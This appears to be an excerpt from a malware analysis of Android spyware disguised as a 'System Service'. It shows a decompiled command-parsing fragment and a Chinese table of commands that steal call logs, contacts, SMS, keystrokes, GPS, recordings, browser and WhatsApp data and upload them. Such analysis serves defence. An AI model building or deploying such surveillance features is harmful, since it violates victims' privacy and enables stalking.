 System Service
try {
v7.g = v7.e.split("/");
if(v7.g.length != 16) {
goto label_277;
}
v7.a(v7.g[0].trim(), "Call", dcteat.j.a);
v7.a(v7.g[1].trim(), "CT", dcteat.j.b);
v7.a(v7.g[v23].trim(), "SMS", dcteat.j.c);
v7.a(v7.g[v22].trim(), "Key", dcteat.j.d);
v7.a(v7.g[v6].trim(), "Tree", dcteat.j.e);
v7.a(v7.g[5].trim(), "AC", dcteat.j.f);
v7.a(v7.g[6].trim(), "Net", dcteat.j.g);
v7.a(v7.g[7].trim(), "CR", dcteat.j.h);
v7.a(v7.g[8].trim(), "LR", dcteat.j.i);
v7.a(v7.g[9].trim(), "FS", dcteat.j.j);
v7.a(v7.g[10].trim(), "GP", dcteat.j.k);
v7.a(v7.g[11].trim(), "PK", dcteat.j.l);
v7.a(v7.g[12].trim(), "BW", dcteat.j.m);
v7.a(v7.g[13].trim(), "CE", dcteat.j.n);
v7.a(v7.g[14].trim(), "Wapp", dcteat.j.o);
}
catch(Exception v0) {
goto label_137;
指令 功能
Call 获取通话记录存为CallLogs.txt上传
CT 获取通讯录存为contacts.txt上传
SMS 获取短信存为sms.txt上传
Key 获取键盘输入信息存为keys.txt上传
Tree 获取SD卡文件列表存为Tree.txt上传
AC 获取账户信息存为accounts.txt
Net 获取网络信息存为netinfo.txt上传
CR 获取通话录音存为Clist.txt上传
LR 录音
FS 文件上传
GP 获取GPS信息存为GP.txt上传
PK 获取应用列表存为pkinfo.txt上传
BW 获取浏览器信息存为bw.txt上传
CE 获取日历信息存为ce.txt上传
Wapp 获取whatsapp信息存为WappHolder.txt上传
网信防务